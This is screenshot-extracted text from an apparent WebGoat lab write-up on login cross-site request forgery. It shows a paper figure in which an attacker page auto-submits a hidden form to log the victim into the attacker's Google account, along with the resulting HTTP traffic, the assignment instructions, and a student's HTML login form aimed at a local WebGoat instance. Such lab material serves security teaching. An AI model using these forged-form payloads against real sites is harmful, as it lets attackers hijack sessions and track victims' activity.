 Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas
Figure: Login CSRF from Robust Defenses for Cross-Site Request Forgery
For more information read the following paper.
In this assignment try to see if WebGoat is also vulnerable for a login CSRF attack.
Leave this tab open and in another tab create a user based on your own username
prefixed with csrf- . So if your username is tom you must create a new user
called csrf-tom .
Login as the new user. This is what an attacker would do using CSRF. Then click
the button in the original tab. Because you are logged in as a different user, the
attacker learns that you clicked the button.
Press the button below when your are logged in as the other user
Solved!
Congratulations, now log out and login with your normal user account
within WebGoat, remember the attacker knows you solved this assignment
Intercept HTTP history WebSockets history Options
WebGoat
CSRF
File /home/kali/Desktop/L8.html
csrf-kimlong9619 •••••••••• login
L8.html - Desktop - Visual Studio Code
File Edit Selection View Go Run Terminal Help
attacker22.dtd L3.html L4.html L7.html L8New.html L8.html
L8.html > ...
2
1
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>CSRF</title>
7 </head>
8 <body>
9 <form action="http://localhost:8080/WebGoat/login" method="POST">
10 <input type="text" placeholder="Username" name="username">
11 <input type="password" placeholder="Password" name="password">
12 <input type="submit" value="login">
13 </form>
14 </body>
15 </html>
master* 1 0 Ln 1